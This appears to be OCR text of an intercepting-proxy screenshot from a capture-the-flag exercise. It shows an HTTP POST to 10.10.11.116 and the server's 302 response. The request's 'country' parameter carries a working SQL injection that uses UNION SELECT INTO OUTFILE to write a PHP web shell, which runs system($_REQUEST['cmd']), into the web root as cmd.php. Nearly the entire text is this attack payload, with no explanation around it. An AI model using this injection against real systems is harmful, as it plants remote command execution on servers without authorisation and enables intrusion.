 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=2c46a722885817f60a5565630f547caa
13 Upgrade-Insecure-Requests: 1
14
15 username=chris3&country=
Brazil'+union+select+"<?php+system($_REQUEST['cmd']);+?>"+into+outfile+'/var/www/h
tml/cmd.php'--+-
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Sep 2021 01:13:28 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=b2e82448982e0e04e929d0af411e40a2
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11